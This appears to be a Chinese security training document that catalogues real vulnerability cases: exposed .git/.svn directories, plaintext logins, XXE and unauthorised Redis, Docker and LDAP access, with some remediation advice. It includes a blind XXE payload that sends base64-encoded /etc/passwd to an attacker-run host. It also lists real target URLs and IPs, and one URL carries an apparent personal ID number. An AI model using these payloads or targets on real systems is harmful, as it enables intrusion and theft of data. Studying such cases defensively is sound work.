漏洞分析：通过在github上寻找相关网站上配置文件，账号密码。

漏洞地址：

<https://github.com/jiagh/inkestreaming/blob/f47045ce6214d5adb963f380e9f55fb37be9f6c7/inke-streaming/.idea/%E6%9C%8D%E5%>

如下图：



漏洞证明：





## 明文传输

**风险案例一：陌陌明文提交注册信息明文传输**

漏洞分析：登录认证使用了明文传输用户ID和密码。

漏洞地址：http://www.immomo.com:80

Post包：

POST /api/checkaccount HTTP/1.1

User-Agent: MomoChat/1.11build Android/12 (LT18i; Android 2.3.4; zh_CN)

Content-Length: 249

Content-Type: application/x-www-form-urlencoded

Host: www.immomo.com:80

Connection: Keep-Alive

uid=85dab7d268769df46abe111a82976931&phone_netWork=2&screen=480x854&model=LT18i&rom=2.3.4&phone_type=GSM&device_type=an

Response:

HTTP/1.1 200 OK  
Server: nginx/1.0.12  
Date: Wed, 07 Mar 2012 02:03:55 GMT  
Content-Type: text/plain; charset=utf-8  
Transfer-Encoding: chunked  
Connection: keep-alive  
X-Powered-By: PHP/5.3.10  
Cache-Control: max-age=0  
9f  
{"ok":true,"momoid":"xxxxxx","email":"xxxxx@xxxx.com","name":"\u6d4  
1\u6d41","session":"8857DA0B-9F98-B19B-8A8D-29CA3750A850","server":"","port":0}  
0

## SVN对外导致信息泄露

**风险案例一：51.com某重要站点备份文件泄露**

漏洞分析：使用SVN管理本地代码过程中，会自动生成一个名为.svn的隐藏文件夹，.svn隐藏文件对公网开放导致信息泄露。

漏洞地址：<http://s.51.com/.svn/entries>



Zip文件：



## 网站某链接泄露网站相关配置文件

**风险案例：广州医科大学某站点任意文件下载（信息泄露）**

漏洞分析：某链接未授权访问泄露配置文件，可进入系统。

漏洞地址：http://cwc.gzhmu.edu.cn:8019/cms/system/selectUsers.jsp



## Git目录控制不严格导致信息泄露

**风险案例一：好贷网核心功能源码泄露**

漏洞分析：由于对git目录控制不当，导致未授权就能访问，泄露敏感信息。

漏洞地址：<http://sandbox.api.haodai.com/.git/config>

利用githack可以下载源代码：



代码中包含敏感信息：





修复建议：

删除.git目录或者对.git目录进行权限控制。

# XML外部实体（XXE）

许多较早的或配置错误的XML处理器评估了XML文件中的外部实体引用。攻击者可以利用外部实体窃取使用URI文件处理器的内部文件和共享文件、监听内部扫描端口、执行远程代码和实施拒绝服务攻击。

易受攻击的脆弱点

1. 应用程序直接接受XML文件或者接受XML文件上传，特别是来自不受信任源的文件，或者将不受信任的数据插入XML文件，并提交给XML处理器解析。
2. 应用程序或基于Web服务的SOAP中，所有XML处理器都启用了文档类型定义（DTDs）。
3. 应用程序使用SAML进行身份认证来实现实现安全性或单点登录（SSO）。而SAML使用XML进行身份确认，那么应用程序就容易受到XXE攻击。
4. 应用程序使用第1.2版之前的SOAP，并将XML实体传递到SOAP框架，那么它可能受到XXE攻击。

攻击案例：

**风险描述：**当应用程序利用xml传递数据的时候，对引用外部实体没有控制，可导致xxe漏洞。

**风险分析：**攻击者利用允许引用外部实体的目标网站，能达到文件遍历、实体注入、执行系统命令、攻击内网网站。

**风险案例：唯品会某系统存在远程XXE读取任意文件漏洞**

**漏洞地址：**<http://221.228.212.171:8081/smartedm/services>

可用AWVS改或者burpsuit改都行：



**修复方案：**

1.检查使用的底层xml解析库，禁止引用外部实体的解析。

2.过滤用户提交的XML数据

关键词：<!DOCTYPE和<!ENTITY，或者，SYSTEM和PUBLIC

1. 最好的解决办法就是配置XML处理器去使用本地静态的DTD

**风险案例：某系统json 转xml导致xxe漏洞**

**漏洞地址：http://web.jarvisoj.com:9882/**

刚开始是json数据，可直接回显。



改成xml 格式，在Content-Type处如下图：



读取其他文件：



**风险案例：鲜果网RSS导入Blind XXE漏洞**

漏洞分析：鲜果网支持导入 OPML文件格式的订阅，本质还是XML格式，由于处理不严格导致Blind XXE漏洞。

步骤：

1.先看看是否解析实体：



2. 然后看看能否引用外部实体（当然，如果修补方案是过滤这里还需要测试通过DOCTYPE引入DTD的情况）



上面的都不通只能用blind XXE（顾名思义就是先获取本地数据，然后带着这些数据访问恶意网站）。

利用POC:

<!DOCTYPE root [   
<!ENTITY % remote SYSTEM "http://1v4n.sinaapp.com/xxxxxxx">   
%remote;   
]>

在自己的VPS写上如下代码：

<!ENTITY % payload SYSTEM "php://filter/read=convert.base64-encode/resource=file:///etc/passwd">  
<!ENTITY % int "<!ENTITY &#37; trick SYSTEM 'http://1v4n.sinaapp.com/?xxe_local=%payload;'>">  
%int;  
%trick;

漏洞证明：base 64 解码



**风险案例：QQ邮箱XXE可读取任意文件**

**漏洞地址：**在对word、Excel等文件用压缩文件打开时，里面内置了xml文件，加入自己的playload，如果进行预览的时候控制不严，也可导致xxe漏洞。

解开docx文件，修改word/document.xml:



漏洞证明：



**风险案例：**

# 失效的访问控制

未对通过身份验证的用户实施恰当的访问控制。攻击者可以利用这些缺陷访问未经授权的功能或数据，例如：访问其他用户的帐户、查看敏感文件、修改其他用户的数据、更改访问权限等。

易受攻击的脆弱点：

1. 通过修改URL、内部应用程序状态或HTML 页面绕过访问控制检查，或简单地使用自定义的API 攻击工具。
2. 允许将主键更改为其他用户的记录，例如查看或编辑他人的帐户。
3. 特权提升。在不登录的情况下假扮用户，或以用户身份登录时充当管理员。
4. 元数据操作，如重放或篡改JWT 访问控制令牌，或作以提升权限的cookie 或隐藏字段。
5. CORS配置错误允许未授权的API访问。
6. 以未通过身份验证的用户身份强制浏览的通过身份验证时才能看到的页面、或作为标准用户访问具有相关权限的页面、或API没有对POST、PUT和DELETE强制执行访问控制。

攻击案例：

## 未授权访问

### URL未授权访问

**风险案例一：长安责任保险股份有限公司官网多处未授权访问涉及大量用户敏感信息**

漏洞分析：目标网站某链接未授权就可直接访问，泄露信息。

漏洞地址：

<http://www.ecaic.com/EbsWeb/getMyInsurance.do?UIAction=detailedCheckNew&policyNo=605012014320721000090&printNo=320721198507021814&flag=%CD%F8%C2%E7%B2%E9%D1%AF&ip=10.0.253.2&quarter=1>

漏洞证明：





### LDAP 匿名访问

**风险案例一：中国金融认证中心某系统未授权访问(涉及内网信息)**

漏洞分析：LDAP 匿名访问，泄露大量信息。

漏洞地址：210.74.42.3

漏洞证明：



### Redis未授权访问

**风险案例一：阳光保险某服务器Redis未授权访问可反弹Shell**

漏洞分析：Redis 未授权访问，利用定时任务反弹Shell。

漏洞地址：ip:42.96.131.200

利用redis-cli 连接：



反弹shell：



### Docker remote API 未授权访问

风险案例一：DaoCloud某处弱口令(疑似测试环境)+docker remote API未授权访问

漏洞分析： 对外开放2375端口，Docker remote API 未授权访问，可进入系统执行命令。

漏洞地址：<http://123.59.138.141/>

漏洞证明：直接访问



利用命令连接：



### nsqadmin未授权访问

**风险案例一：极客学院某服务未授权访问/可执行清空/删除操作**

漏洞分析：nsqadmin用于实时查看集群的统计数据，如果对公网开放可未授权访问，造成信息泄露。

漏洞地址：<http://123.206.77.131:8080/>

漏洞证明：

